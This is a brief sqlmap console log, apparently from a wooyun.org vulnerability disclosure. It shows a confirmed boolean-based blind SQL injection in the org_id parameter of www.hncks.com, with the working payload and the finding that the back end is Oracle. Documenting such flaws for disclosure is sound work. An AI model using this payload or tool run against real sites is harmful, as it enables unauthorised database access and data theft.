 sqlmap
sqlmap identified the following injection points with a total of 40 HTTP(s) requ
ests:
---
Place: GET
Parameter: org_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: org_id=137' AND 6533=6533 AND 'jeoV'='jeoV
---
[09:56:59] [INFO] testing MySQL
[09:57:02] [WARNING] the back-end DBMS is not MySQL
[09:57:02] [INFO] testing Oracle
[09:57:07] [INFO] confirming Oracle
[09:57:12] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[09:57:12] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.hncks.com'
[*] shutting down at: 09:57:12
www.wooyun.org
C:\Python27\sqlmap>